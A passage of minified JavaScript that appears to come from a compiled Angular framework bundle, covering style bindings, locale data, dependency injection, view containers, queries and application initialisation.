RC(e,t,n){for(;t<n&&e.charCodeAt(t)>32;)t++;return t}(e,mt.key=t,n),ko(e,t,n))}function ko(e,t,n){for(;t<n&&e.charCodeAt(t)<=32;)t++;return t}function Xc(e,t){return function vn(e,t,n,r){const o=K(),s=Pe(),i=Xn(2);s.firstUpdatePass&&Fp(s,e,i,r),t!==Ce&&xt(o,i,t)&&kp(s,s.data[kt()],o,o[Ee],e,o[i+1]=function WC(e,t){return null==e||""===e||("string"==typeof t?e+=t:"object"==typeof e&&(e=ie(pr(e)))),e}(t,n),r,i)}(e,t,null,!0),Xc}function xp(e){!function En(e,t,n,r){const o=Pe(),s=Xn(2);o.firstUpdatePass&&Fp(o,null,s,r);const i=K();if(n!==Ce&&xt(i,s,n)){const a=o.data[kt()];if(Bp(a,r)&&!Rp(o,s)){let c=r?a.classesWithoutHost:a.stylesWithoutHost;null!==c&&(n=Xe(c,n||"")),jc(o,a,i,n,r)}else!function zC(e,t,n,r,o,s,i,a){o===Ce&&(o=he);let c=0,f=0,h=0<o.length?o[0]:null,D=0<s.length?s[0]:null;for(;null!==h||null!==D;){const C=c<o.length?o[c+1]:void 0,b=f<s.length?s[f+1]:void 0;let Z,B=null;h===D?(c+=2,f+=2,C!==b&&(B=D,Z=b)):null===D||null!==h&&h<D?(c+=2,B=h):(f+=2,B=D,Z=b),null!==B&&kp(e,t,n,r,B,Z,i,a),h=c<o.length?o[c]:null,D=f<s.length?s[f]:null}}(o,a,i,i[Ee],i[s+1],i[s+1]=function $C(e,t,n){if(null==n||""===n)return he;const r=[],o=pr(n);if(Array.isArray(o))for(let s=0;s<o.length;s++)e(r,o[s],!0);else if("object"==typeof o)for(const s in o)o.hasOwnProperty(s)&&e(r,s,o[s]);else"string"==typeof o&&t(r,o);return r}(e,t,n),r,s)}}(UC,Bn,e,!0)}function Bn(e,t){for(let n=function OC(e){return function Ap(e){mt.key=0,mt.keyEnd=0,mt.value=0,mt.valueEnd=0,mt.textEnd=e.length}(e),Tp(e,ko(e,0,mt.textEnd))}(t);n>=0;n=Tp(t,n))on(e,Mp(t),!0)}function Rp(e,t){return t>=e.expandoStartIndex}function Fp(e,t,n,r){const o=e.data;if(null===o[n+1]){const s=o[kt()],i=Rp(e,n);Bp(s,r)&&null===t&&!i&&(t=!1),t=function jC(e,t,n,r){const o=function uu(e){const t=ye.lFrame.currentDirectiveIndex;return-1===t?null:e[t]}(e);let s=r?t.residualClasses:t.residualStyles;if(null===o)0===(r?t.classBindings:t.styleBindings)&&(n=Bs(n=Zc(null,e,t,n,r),t.attrs,r),s=null);else{const i=t.directiveStylingLast;if(-1===i||e[i]!==o)if(n=Zc(o,e,t,n,r),null===s){let c=function BC(e,t,n){const r=n?t.classBindings:t.styleBindings;if(0!==kr(r))return e[mr(r)]}(e,t,r);void 0!==c&&Array.isArray(c)&&(c=Zc(null,e,t,c[1],r),c=Bs(c,t.attrs,r),function VC(e,t,n,r){e[mr(n?t.classBindings:t.styleBindings)]=r}(e,t,r,c))}else s=function HC(e,t,n){let r;const o=t.directiveEnd;for(let s=1+t.directiveStylingLast;s<o;s++)r=Bs(r,e[s].hostAttrs,n);return Bs(r,t.attrs,n)}(e,t,r)}return void 0!==s&&(r?t.residualClasses=s:t.residualStyles=s),n}(o,s,t,r),function SC(e,t,n,r,o,s){let i=s?t.classBindings:t.styleBindings,a=mr(i),c=kr(i);e[r]=n;let h,f=!1;if(Array.isArray(n)?(h=n[1],(null===h||fo(n,h)>0)&&(f=!0)):h=n,o)if(0!==c){const C=mr(e[a+1]);e[r+1]=ya(C,a),0!==C&&(e[C+1]=Gc(e[C+1],r)),e[a+1]=function MC(e,t){return 131071&e|t<<17}(e[a+1],r)}else e[r+1]=ya(a,0),0!==a&&(e[a+1]=Gc(e[a+1],r)),a=r;else e[r+1]=ya(c,0),0===a?a=r:e[c+1]=Gc(e[c+1],r),c=r;f&&(e[r+1]=Wc(e[r+1])),bp(e,h,r,!0),bp(e,h,r,!1),function AC(e,t,n,r,o){const s=o?e.residualClasses:e.residualStyles;null!=s&&"string"==typeof t&&fo(s,t)>=0&&(n[r+1]=Kc(n[r+1]))}(t,h,e,r,s),i=ya(a,c),s?t.classBindings=i:t.styleBindings=i}(o,s,t,n,i,r)}}function Zc(e,t,n,r,o){let s=null;const i=n.directiveEnd;let a=n.directiveStylingLast;for(-1===a?a=n.directiveStart:a++;a<i&&(s=t[a],r=Bs(r,s.hostAttrs,o),s!==e);)a++;return null!==e&&(n.directiveStylingLast=a),r}function Bs(e,t,n){const r=n?1:2;let o=-1;if(null!==t)for(let s=0;s<t.length;s++){const i=t[s];"number"==typeof i?o=i:o===r&&(Array.isArray(e)||(e=void 0===e?[]:["",e]),on(e,i,!!n||t[++s]))}return void 0===e?null:e}function UC(e,t,n){const r=String(t);""!==r&&!r.includes(" ")&&on(e,r,n)}function kp(e,t,n,r,o,s,i,a){if(!(3&t.type))return;const c=e.data,f=c[a+1],h=function TC(e){return 1==(1&e)}(f)?jp(c,t,n,o,kr(f),i):void 0;va(h)||(va(s)||function bC(e){return 2==(2&e)}(f)&&(s=jp(c,null,n,o,a,i)),function bv(e,t,n,r,o){if(t)o?e.addClass(n,r):e.removeClass(n,r);else{let s=-1===r.indexOf("-")?void 0:ki.DashCase;null==o?e.removeStyle(n,r,s):("string"==typeof o&&o.endsWith("!important")&&(o=o.slice(0,-10),s|=ki.Important),e.setStyle(n,r,o,s))}}(r,i,yi(kt(),n),o,s))}function jp(e,t,n,r,o,s){const i=null===t;let a;for(;o>0;){const c=e[o],f=Array.isArray(c),h=f?c[1]:c,D=null===h;let C=n[o+1];C===Ce&&(C=D?he:void 0);let b=D?_u(C,r):h===r?C:void 0;if(f&&!va(b)&&(b=_u(c,r)),va(b)&&(a=b,i))return a;const B=e[o+1];o=i?mr(B):kr(B)}if(null!==t){let c=s?t.residualClasses:t.residualStyles;null!=c&&(a=_u(c,r))}return a}function va(e){return void 0!==e}function Bp(e,t){return 0!=(e.flags&(t?8:16))}function Vp(e,t=""){const n=K(),r=Pe(),o=e+Ae,s=r.firstCreatePass?To(r,o,1,t,null):r.data[o],i=Hp(r,n,s,t,e);n[o]=i,vi()&&$i(r,n,i,s),On(s,!1)}let Hp=(e,t,n,r,o)=>(hr(!0),function ji(e,t){return e.createText(t)}(t[Ee],r));function Qc(e){return Ea("",e,""),Qc}function Ea(e,t,n){const r=K(),o=Ao(r,e,t,n);return o!==Ce&&function Jn(e,t,n){const r=yi(t,e);!function qd(e,t,n){e.setValue(t,n)}(e[Ee],r,n)}(r,kt(),o),Ea}const jr=void 0;var hw=["en",[["a","p"],["AM","PM"],jr],[["AM","PM"],jr,jr],[["S","M","T","W","T","F","S"],["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],["Su","Mo","Tu","We","Th","Fr","Sa"]],jr,[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],["January","February","March","April","May","June","July","August","September","October","November","December"]],jr,[["B","A"],["BC","AD"],["Before Christ","Anno Domini"]],0,[6,0],["M/d/yy","MMM d, y","MMMM d, y","EEEE, MMMM d, y"],["h:mm a","h:mm:ss a","h:mm:ss a z","h:mm:ss a zzzz"],["{1}, {0}",jr,"{1} 'at' {0}",jr],[".",",",";","%","+","-","E","\xd7","\u2030","\u221e","NaN",":"],["#,##0.###","#,##0%","\xa4#,##0.00","#E0"],"USD","$","US Dollar",{},"ltr",function fw(e){const n=Math.floor(Math.abs(e)),r=e.toString().replace(/^[^.]*\.?/,"").length;return 1===n&&0===r?1:5}];let jo={};function Jc(e){const t=function pw(e){return e.toLowerCase().replace(/_/g,"-")}(e);let n=ug(t);if(n)return n;const r=t.split("-")[0];if(n=ug(r),n)return n;if("en"===r)return hw;throw new S(701,!1)}function ag(e){return Jc(e)[Bo.PluralCase]}function ug(e){return e in jo||(jo[e]=pe.ng&&pe.ng.common&&pe.ng.common.locales&&pe.ng.common.locales[e]),jo[e]}var Bo=function(e){return e[e.LocaleId=0]="LocaleId",e[e.DayPeriodsFormat=1]="DayPeriodsFormat",e[e.DayPeriodsStandalone=2]="DayPeriodsStandalone",e[e.DaysFormat=3]="DaysFormat",e[e.DaysStandalone=4]="DaysStandalone",e[e.MonthsFormat=5]="MonthsFormat",e[e.MonthsStandalone=6]="MonthsStandalone",e[e.Eras=7]="Eras",e[e.FirstDayOfWeek=8]="FirstDayOfWeek",e[e.WeekendRange=9]="WeekendRange",e[e.DateFormat=10]="DateFormat",e[e.TimeFormat=11]="TimeFormat",e[e.DateTimeFormat=12]="DateTimeFormat",e[e.NumberSymbols=13]="NumberSymbols",e[e.NumberFormats=14]="NumberFormats",e[e.CurrencyCode=15]="CurrencyCode",e[e.CurrencySymbol=16]="CurrencySymbol",e[e.CurrencyName=17]="CurrencyName",e[e.Currencies=18]="Currencies",e[e.Directionality=19]="Directionality",e[e.PluralCase=20]="PluralCase",e[e.ExtraData=21]="ExtraData",e}(Bo||{});const Vo="en-US";let cg=Vo;function el(e,t,n,r,o){if(e=ue(e),Array.isArray(e))for(let s=0;s<e.length;s++)el(e[s],t,n,r,o);else{const s=Pe(),i=K(),a=It();let c=Fr(e)?e:ue(e.provide);const f=Of(e),h=1048575&a.providerIndexes,D=a.directiveStart,C=a.providerIndexes>>20;if(Fr(e)||!e.multi){const b=new ls(f,o,Mo),B=nl(c,t,o?h:h+C,D);-1===B?(Du(Ii(a,i),s,c),tl(s,e,t.length),t.push(c),a.directiveStart++,a.directiveEnd++,o&&(a.providerIndexes+=1048576),n.push(b),i.push(b)):(n[B]=b,i[B]=b)}else{const b=nl(c,t,h+C,D),B=nl(c,t,h,h+C),re=B>=0&&n[B];if(o&&!re||!o&&!(b>=0&&n[b])){Du(Ii(a,i),s,c);const ce=function fI(e,t,n,r,o){const s=new ls(e,n,Mo);return s.multi=[],s.index=t,s.componentProviders=0,Rg(s,o,r&&!n),s}(o?dI:lI,n.length,o,r,f);!o&&re&&(n[B].providerFactory=ce),tl(s,e,t.length,0),t.push(c),a.directiveStart++,a.directiveEnd++,o&&(a.providerIndexes+=1048576),n.push(ce),i.push(ce)}else tl(s,e,b>-1?b:B,Rg(n[o?B:b],f,!o&&r));!o&&r&&re&&n[B].componentProviders++}}}function tl(e,t,n,r){const o=Fr(t),s=function tE(e){return!!e.useClass}(t);if(o||s){const c=(s?ue(t.useClass):t).prototype.ngOnDestroy;if(c){const f=e.destroyHooks||(e.destroyHooks=[]);if(!o&&t.multi){const h=f.indexOf(n);-1===h?f.push(n,[r,c]):f[h+1].push(r,c)}else f.push(n,c)}}}function Rg(e,t,n){return n&&e.componentProviders++,e.multi.push(t)-1}function nl(e,t,n,r){for(let o=n;o<r;o++)if(t[o]===e)return o;return-1}function lI(e,t,n,r){return rl(this.multi,[])}function dI(e,t,n,r){const o=this.multi;let s;if(this.providerFactory){const i=this.providerFactory.componentProviders,a=xr(n,n[se],this.providerFactory.index,r);s=a.slice(0,i),rl(o,s);for(let c=i;c<a.length;c++)s.push(a[c])}else s=[],rl(o,s);return s}function rl(e,t){for(let n=0;n<e.length;n++)t.push((0,e[n])());return t}function Fg(e,t=[]){return n=>{n.providersResolver=(r,o)=>function cI(e,t,n){const r=Pe();if(r.firstCreatePass){const o=qt(e);el(n,r.data,r.blueprint,o,!0),el(t,r.data,r.blueprint,o,!1)}}(r,o?o(e):e,t)}}class Br{}class Lg{}function hI(e,t){return new ol(e,t??null,[])}class ol extends Br{constructor(t,n,r){super(),this._parent=n,this._bootstrapComponents=[],this.destroyCbs=[],this.componentFactoryResolver=new jh(this);const o=Nt(t);this._bootstrapComponents=Qn(o.bootstrap),this._r3Injector=Xf(t,n,[{provide:Br,useValue:this},{provide:Ss,useValue:this.componentFactoryResolver},...r],ie(t),new Set(["environment"])),this._r3Injector.resolveInjectorInitializers(),this.instance=this._r3Injector.get(t)}get injector(){return this._r3Injector}destroy(){const t=this._r3Injector;!t.destroyed&&t.destroy(),this.destroyCbs.forEach(n=>n()),this.destroyCbs=null}onDestroy(t){this.destroyCbs.push(t)}}class sl extends Lg{constructor(t){super(),this.moduleType=t}create(t){return new ol(this.moduleType,t,[])}}class kg extends Br{constructor(t){super(),this.componentFactoryResolver=new jh(this),this.instance=null;const n=new vo([...t.providers,{provide:Br,useValue:this},{provide:Ss,useValue:this.componentFactoryResolver}],t.parent||Zi(),t.debugName,new Set(["environment"]));this.injector=n,t.runEnvironmentInitializers&&n.resolveInjectorInitializers()}destroy(){this.injector.destroy()}onDestroy(t){this.injector.onDestroy(t)}}function jg(e,t,n=null){return new kg({providers:e,parent:t,debugName:n,runEnvironmentInitializers:!0}).injector}let gI=(()=>{var e;class t{constructor(r){this._injector=r,this.cachedInjectors=new Map}getOrCreateStandaloneInjector(r){if(!r.standalone)return null;if(!this.cachedInjectors.has(r)){const o=Sf(0,r.type),s=o.length>0?jg([o],this._injector,`Standalone[${r.type.name}]`):null;this.cachedInjectors.set(r,s)}return this.cachedInjectors.get(r)}ngOnDestroy(){try{for(const r of this.cachedInjectors.values())null!==r&&r.destroy()}finally{this.cachedInjectors.clear()}}}return(e=t).\u0275prov=Ve({token:e,providedIn:"environment",factory:()=>new e(tt(Rn))}),t})();function Bg(e){e.getStandaloneInjector=t=>t.get(gI).getOrCreateStandaloneInjector(e)}function Gg(e,t,n,r){return function Zg(e,t,n,r,o,s){const i=t+n;return xt(e,i,o)?kn(e,i+1,s?r.call(s,o):r(o)):Ws(e,i+1)}(K(),Lt(),e,t,n,r)}function Kg(e,t,n,r,o){return function Qg(e,t,n,r,o,s,i){const a=t+n;return Lr(e,a,o,s)?kn(e,a+2,i?r.call(i,o,s):r(o,s)):Ws(e,a+2)}(K(),Lt(),e,t,n,r,o)}function Xg(e,t,n,r,o,s,i,a,c){const f=Lt()+e,h=K(),D=function ln(e,t,n,r,o,s){const i=Lr(e,t,n,r);return Lr(e,t+2,o,s)||i}(h,f,n,r,o,s);return Lr(h,f+4,i,a)||D?kn(h,f+6,c?t.call(c,n,r,o,s,i,a):t(n,r,o,s,i,a)):function Fs(e,t){return e[t]}(h,f+6)}function Ws(e,t){const n=e[t];return n===Ce?void 0:n}function jI(){return this._results[Symbol.iterator]()}class ba{get changes(){return this._changes||(this._changes=new Fn)}constructor(t=!1){this._emitDistinctChangesOnly=t,this.dirty=!0,this._results=[],this._changesDetected=!1,this._changes=null,this.length=0,this.first=void 0,this.last=void 0;const n=ba.prototype;n[Symbol.iterator]||(n[Symbol.iterator]=jI)}get(t){return this._results[t]}map(t){return this._results.map(t)}filter(t){return this._results.filter(t)}find(t){return this._results.find(t)}reduce(t,n){return this._results.reduce(t,n)}forEach(t){this._results.forEach(t)}some(t){return this._results.some(t)}toArray(){return this._results.slice()}toString(){return this._results.toString()}reset(t,n){const r=this;r.dirty=!1;const o=function cn(e){return e.flat(Number.POSITIVE_INFINITY)}(t);(this._changesDetected=!function Sy(e,t,n){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++){let o=e[r],s=t[r];if(n&&(o=n(o),s=n(s)),s!==o)return!1}return!0}(r._results,o,n))&&(r._results=o,r.length=o.length,r.last=o[this.length-1],r.first=o[0])}notifyOnChanges(){this._changes&&(this._changesDetected||!this._emitDistinctChangesOnly)&&this._changes.emit(this)}setDirty(){this.dirty=!0}destroy(){this.changes.complete(),this.changes.unsubscribe()}}function VI(e,t,n,r=!0){const o=t[se];if(function Dv(e,t,n,r){const o=Et+r,s=n.length;r>0&&(n[o-1][Yt]=t),r<s-Et?(t[Yt]=n[o],Ad(n,Et+r,t)):(n.push(t),t[Yt]=null),t[ze]=n;const i=t[br];null!==i&&n!==i&&function yv(e,t){const n=e[lr];t[nt]!==t[ze][ze][nt]&&(e[Ka]=!0),null===n?e[lr]=[t]:n.push(t)}(i,t);const a=t[Ht];null!==a&&a.insertView(e),t[_e]|=128}(o,t,e,n),r){const s=Lu(n,e),i=t[Ee],a=Hi(i,e[gn]);null!==a&&function pv(e,t,n,r,o,s){r[Ye]=o,r[vt]=t,Es(e,r,n,1,o,s)}(o,e[vt],i,t,a,s)}}let Ks=(()=>{class t{}return t.__NG_ELEMENT_ID__=UI,t})();const HI=Ks,$I=class extends HI{constructor(t,n,r){super(),this._declarationLView=t,this._declarationTContainer=n,this.elementRef=r}get ssrId(){return this._declarationTContainer.tView?.ssrId||null}createEmbeddedView(t,n){return this.createEmbeddedViewImpl(t,n)}createEmbeddedViewImpl(t,n,r){const o=function BI(e,t,n,r){const o=t.tView,a=ra(e,o,n,4096&e[_e]?4096:16,null,t,null,null,null,r?.injector??null,r?.hydrationInfo??null);a[br]=e[t.index];const f=e[Ht];return null!==f&&(a[Ht]=f.createEmbeddedView(o)),Sc(o,a,n),a}(this._declarationLView,this._declarationTContainer,t,{injector:n,hydrationInfo:r});return new xs(o)}};function UI(){return Ma(It(),K())}function Ma(e,t){return 4&e.type?new $I(t,e,wo(e,t)):null}let Sa=(()=>{class t{}return t.__NG_ELEMENT_ID__=ZI,t})();function ZI(){return im(It(),K())}const QI=Sa,om=class extends QI{constructor(t,n,r){super(),this._lContainer=t,this._hostTNode=n,this._hostLView=r}get element(){return wo(this._hostTNode,this._hostLView)}get injector(){return new jt(this._hostTNode,this._hostLView)}get parentInjector(){const t=bi(this._hostTNode,this._hostLView);if(pu(t)){const n=fs(t,this._hostLView),r=ds(t);return new jt(n[se].data[r+8],n)}return new jt(null,this._hostLView)}clear(){for(;this.length>0;)this.remove(this.length-1)}get(t){const n=sm(this._lContainer);return null!==n&&n[t]||null}get length(){return this._lContainer.length-Et}createEmbeddedView(t,n,r){let o,s;"number"==typeof r?o=r:null!=r&&(o=r.index,s=r.injector);const a=t.createEmbeddedViewImpl(n||{},s,null);return this.insertImpl(a,o,false),a}createComponent(t,n,r,o,s){const i=t&&!function ps(e){return"function"==typeof e}(t);let a;if(i)a=n;else{const Z=n||{};a=Z.index,r=Z.injector,o=Z.projectableNodes,s=Z.environmentInjector||Z.ngModuleRef}const c=i?t:new Rs(Ne(t)),f=r||this.parentInjector;if(!s&&null==c.ngModule){const re=(i?f:this.parentInjector).get(Rn,null);re&&(s=re)}Ne(c.componentType??{});const b=c.create(f,o,null,s);return this.insertImpl(b.hostView,a,false),b}insert(t,n){return this.insertImpl(t,n,!1)}insertImpl(t,n,r){const o=t._lView;if(function zD(e){return wt(e[ze])}(o)){const c=this.indexOf(t);if(-1!==c)this.detach(c);else{const f=o[ze],h=new om(f,f[vt],f[ze]);h.detach(h.indexOf(t))}}const i=this._adjustIndex(n),a=this._lContainer;return VI(a,o,i,!r),t.attachToViewContainerRef(),Ad(al(a),i,t),t}move(t,n){return this.insert(t,n)}indexOf(t){const n=sm(this._lContainer);return null!==n?n.indexOf(t):-1}remove(t){const n=this._adjustIndex(t,-1),r=Vi(this._lContainer,n);r&&(Ti(al(this._lContainer),n),Ou(r[se],r))}detach(t){const n=this._adjustIndex(t,-1),r=Vi(this._lContainer,n);return r&&null!=Ti(al(this._lContainer),n)?new xs(r):null}_adjustIndex(t,n=0){return t??this.length+n}};function sm(e){return e[8]}function al(e){return e[8]||(e[8]=[])}function im(e,t){let n;const r=t[e.index];return wt(r)?n=r:(n=Mh(r,t,null,e),t[e.index]=n,oa(t,n)),am(n,t,e,r),new om(n,e,t)}let am=function um(e,t,n,r){if(e[gn])return;let o;o=8&n.type?Ke(r):function JI(e,t){const n=e[Ee],r=n.createComment(""),o=$t(t,e);return Rr(n,Hi(n,o),r,function Cv(e,t){return e.nextSibling(t)}(n,o),!1),r}(t,n),e[gn]=o};class ul{constructor(t){this.queryList=t,this.matches=null}clone(){return new ul(this.queryList)}setDirty(){this.queryList.setDirty()}}class cl{constructor(t=[]){this.queries=t}createEmbeddedView(t){const n=t.queries;if(null!==n){const r=null!==t.contentQueries?t.contentQueries[0]:n.length,o=[];for(let s=0;s<r;s++){const i=n.getByIndex(s);o.push(this.queries[i.indexInDeclarationView].clone())}return new cl(o)}return null}insertView(t){this.dirtyQueriesWithMatches(t)}detachView(t){this.dirtyQueriesWithMatches(t)}dirtyQueriesWithMatches(t){for(let n=0;n<this.queries.length;n++)null!==Dm(t,n).matches&&this.queries[n].setDirty()}}class cm{constructor(t,n,r=null){this.predicate=t,this.flags=n,this.read=r}}class ll{constructor(t=[]){this.queries=t}elementStart(t,n){for(let r=0;r<this.queries.length;r++)this.queries[r].elementStart(t,n)}elementEnd(t){for(let n=0;n<this.queries.length;n++)this.queries[n].elementEnd(t)}embeddedTView(t){let n=null;for(let r=0;r<this.length;r++){const o=null!==n?n.length:0,s=this.getByIndex(r).embeddedTView(t,o);s&&(s.indexInDeclarationView=r,null!==n?n.push(s):n=[s])}return null!==n?new ll(n):null}template(t,n){for(let r=0;r<this.queries.length;r++)this.queries[r].template(t,n)}getByIndex(t){return this.queries[t]}get length(){return this.queries.length}track(t){this.queries.push(t)}}class dl{constructor(t,n=-1){this.metadata=t,this.matches=null,this.indexInDeclarationView=-1,this.crossesNgTemplate=!1,this._appliesToNextNode=!0,this._declarationNodeIndex=n}elementStart(t,n){this.isApplyingToNode(n)&&this.matchTNode(t,n)}elementEnd(t){this._declarationNodeIndex===t.index&&(this._appliesToNextNode=!1)}template(t,n){this.elementStart(t,n)}embeddedTView(t,n){return this.isApplyingToNode(t)?(this.crossesNgTemplate=!0,this.addMatch(-t.index,n),new dl(this.metadata)):null}isApplyingToNode(t){if(this._appliesToNextNode&&1!=(1&this.metadata.flags)){const n=this._declarationNodeIndex;let r=t.parent;for(;null!==r&&8&r.type&&r.index!==n;)r=r.parent;return n===(null!==r?r.index:-1)}return this._appliesToNextNode}matchTNode(t,n){const r=this.metadata.predicate;if(Array.isArray(r))for(let o=0;o<r.length;o++){const s=r[o];this.matchTNodeWithReadOption(t,n,eb(n,s)),this.matchTNodeWithReadOption(t,n,Mi(n,t,s,!1,!1))}else r===Ks?4&n.type&&this.matchTNodeWithReadOption(t,n,-1):this.matchTNodeWithReadOption(t,n,Mi(n,t,r,!1,!1))}matchTNodeWithReadOption(t,n,r){if(null!==r){const o=this.metadata.read;if(null!==o)if(o===As||o===Sa||o===Ks&&4&n.type)this.addMatch(n.index,-2);else{const s=Mi(n,t,o,!1,!1);null!==s&&this.addMatch(n.index,s)}else this.addMatch(n.index,r)}}addMatch(t,n){null===this.matches?this.matches=[t,n]:this.matches.push(t,n)}}function eb(e,t){const n=e.localNames;if(null!==n)for(let r=0;r<n.length;r+=2)if(n[r]===t)return n[r+1];return null}function nb(e,t,n,r){return-1===n?function tb(e,t){return 11&e.type?wo(e,t):4&e.type?Ma(e,t):null}(t,e):-2===n?function rb(e,t,n){return n===As?wo(t,e):n===Ks?Ma(t,e):n===Sa?im(t,e):void 0}(e,t,r):xr(e,e[se],n,t)}function lm(e,t,n,r){const o=t[Ht].queries[r];if(null===o.matches){const s=e.data,i=n.matches,a=[];for(let c=0;c<i.length;c+=2){const f=i[c];a.push(f<0?null:nb(t,s[f],i[c+1],n.metadata.read))}o.matches=a}return o.matches}function fl(e,t,n,r){const o=e.queries.getByIndex(n),s=o.matches;if(null!==s){const i=lm(e,t,o,n);for(let a=0;a<s.length;a+=2){const c=s[a];if(c>0)r.push(i[a/2]);else{const f=s[a+1],h=t[-c];for(let D=Et;D<h.length;D++){const C=h[D];C[br]===C[ze]&&fl(C[se],C,f,r)}if(null!==h[lr]){const D=h[lr];for(let C=0;C<D.length;C++){const b=D[C];fl(b[se],b,f,r)}}}}}return r}function dm(e){const t=K(),n=Pe(),r=sd();cu(r+1);const o=Dm(n,r);if(e.dirty&&function $D(e){return 4==(4&e[_e])}(t)===(2==(2&o.metadata.flags))){if(null===o.matches)e.reset([]);else{const s=o.crossesNgTemplate?fl(n,t,r,[]):lm(n,t,o,r);e.reset(s,bE),e.notifyOnChanges()}return!0}return!1}function fm(e,t,n){const r=Pe();r.firstCreatePass&&(mm(r,new cm(e,t,n),-1),2==(2&t)&&(r.staticViewQueries=!0)),gm(r,K(),t)}function hm(e,t,n,r){const o=Pe();if(o.firstCreatePass){const s=It();mm(o,new cm(t,n,r),s.index),function sb(e,t){const n=e.contentQueries||(e.contentQueries=[]);t!==(n.length?n[n.length-1]:-1)&&n.push(e.queries.length-1,t)}(o,e),2==(2&n)&&(o.staticContentQueries=!0)}gm(o,K(),n)}function pm(){return function ob(e,t){return e[Ht].queries[t].queryList}(K(),sd())}function gm(e,t,n){const r=new ba(4==(4&n));(function r_(e,t,n,r){const o=Sh(t);o.push(n),e.firstCreatePass&&Ah(e).push(r,o.length-1)})(e,t,r,r.destroy),null===t[Ht]&&(t[Ht]=new cl),t[Ht].queries.push(new ul(r))}function mm(e,t,n){null===e.queries&&(e.queries=new ll),e.queries.track(new dl(t,n))}function Dm(e,t){return e.queries.getByIndex(t)}function ym(e,t){return Ma(e,t)}function hl(e){return!!Nt(e)}const Fm=new Se("Application Initializer");let yl=(()=>{var e;class t{constructor(){this.initialized=!1,this.done=!1,this.donePromise=new Promise((r,o)=>{this.resolve=r,this.reject=o}),this.appInits=Fe(Fm,{optional:!0})??[]}runInitializers(){if(this.initialized)return;const r=[];for(const s of this.appInits){const i=s();if(Hc(i))r.push(i);else if(lp(i)){const a=new Promise((c,f)=>{i.subscribe({complete:c,error:f})});r.push(a)}}const o=()=>{this.done=!0,this.resolve()};Promise.all(r).then(()=>{o()}).catch(s=>{this.reject(s)}),0===r.length&&o(),this.initialized=!0}}return(e=t).\u0275fac=function(r){return new(r||e)},e.\u0275prov=Ve({token:e,factory:e.\u0275fac,providedIn:"root"}),t})(),Lm=(()=>{var e;class t{log(r){console.log(r)}warn(r){console.warn(r)}}return(e=t).\u0275fac=function(r){return new(r||e)},e.\u0275prov=Ve({token:e,factory:e.\u0275fac,providedIn:"platform"}),t})();const Na=new Se("LocaleId",{providedIn:"root",factory:()=>Fe(Na,me.Optional|me.SkipSelf)||function Mb(){return typeof $localize<"u"&&$localize.locale||Vo}()}),Tb=new Se("DefaultCurrencyCode",{providedIn:"root",factory:()=>"USD"});let km=(()=>{var e;class t{constructor(){this.taskId=0,this.pendingTasks=new Set,this.hasPendingTasks=new $.t(!1)}add(){this.hasPendingTasks.next(!0);const r=this.taskId++;return this.pendingTasks.add(r),r}remove(r){this.pendingTasks.delete(r),0===this.pendingTasks.size&&this.hasPendingTasks.next(!1)}ngOnDestroy(){this.pendingTasks.clear(),this.hasPendingTasks.next(!1)}}return(e=t).\u0275fac=function(r){return new(r||e)},e.\u0275prov=Ve({token:e,factory:e.\u0275fac,providedIn:"root"}),t})();class Ab{constructor(t,n){this.ngModuleFactory=t,this.componentFactories=n}}let Nb=(()=>{var e;class t{compileModuleSync(r){return new sl(r)}compileModuleAsync(r){return Promise.resolve(this.compileModuleSync(r))}compileModuleAndAllComponentsSync(r){const o=this.compileModuleSync(r),i=Qn(Nt(r).declarations).reduce((a,c)=>{const f=Ne(c);return f&&a.push(new Rs(f)),a},[]);return new Ab(o,i)}compileModuleAndAllComponentsAsync(r){return Promise.resolve(this.compileModuleAndAllComponentsSync(r))}clearCache(){}clearCacheFor(r){}getModuleId(r){}}return(e=t).\u0275fac=function(r){return new(r||e)},e.\u0275prov=Ve({token:e,factory:e.\u0275fac,providedIn:"root"}),t})();const Hm=new Se(""),$m=new Se("");let _l,Yb=(()=>{var e;class t{constructor(r,o,s){this._ngZone=r,this.registry=o,this._pendingCount=0,this._isZoneStable=!0,this._didWork=!1,this._callbacks=[],this.taskTrackingZone=null,_l||(function qb(e){_l=e}(s),s.addToWindow(o)),this._watchAngularEvents(),r.run(()=>{this.taskTrackingZone=typeof Zone>"u"?null:Zone.current.get("TaskTrackingZone")})}_watchAngularEvents(){this._ngZone.onUnstable.subscribe({next:()=>{this._didWork=!0,this._isZoneStable=!1}}),this._ngZone.runOutsideAngular(()=>{this._ngZone.onStable.subscribe({next:()=>{_t.assertNotInAngularZone(),queueMicrotask(()=>{this._isZoneStable=!0,this._runCallbacksIfReady()})}})})}increasePendingRequestCount(){return this._pendingCount+=1,this._didWork=!0,this._pendingCount}decreasePendingRequestCount(){if(this._pendingCount-=1,this._pendingCount<0)throw new Error("pending async requests below zero");return this._runCallbacksIfReady(),this._pendingCount}isStable(){return this._isZoneStable&&0===this._pendingCount&&!this._ngZone.hasPendingMacrotasks}_runCallbacksIfReady(){if(this.isStable())queueMicrotask(()=>{for(;0!==this._callbacks.length;){let r=this._callbacks.pop();clearTimeout(r.timeoutId),r.doneCb(this._didWork)}this._didWork=!1});else{let r=this.getPendingTasks();this._callbacks=this._callbacks.filter(o=>!o.updateCb||!o.updateCb(r)||(clearTimeout(o.timeoutId),!1)),this._didWork=!0}}getPendingTasks(){return this.taskTrackingZone?this.taskTrackingZone.macroTasks.map(r=>({source:r.source,creationLocation:r.creationLocation,data:r.data})):[]}addCallback(r,o,s){let i=-1;o&&o>0&&(i=setTimeout(()=>{this._callbacks=this._callbacks.filter(a=>a.timeoutId!==i),r(this._didWork,this.getPendingTasks())},o)),this._callbacks.push({doneCb:r,timeoutId:i,updateCb:s})}whenStable(r,o,s){if(s&&!this.taskTrackingZone)throw new Error('Task tracking zone is required when passing an update callback to whenStable(). Is "zone.js/plugins/task-tracking" loaded?');this.addCallback(r,o,s),this._runCallbacksIfReady()}getPendingRequestCount(){return this._pendingCount}registerApplication(r){this.registry.registerApplication(r,this)}unregisterApplication(r){this.registry.unregisterApplication(r)}findProviders(r,o,s){return[]}}return(e=t).\u0275fac=function(r){return new(r||e)(tt(_t),tt(Um),tt($m))},e.\u0275prov=Ve({token:e,factory:e.\u0275fac}),t})(),Um=(()=>{var e;class t{constructor(){this._applications=new 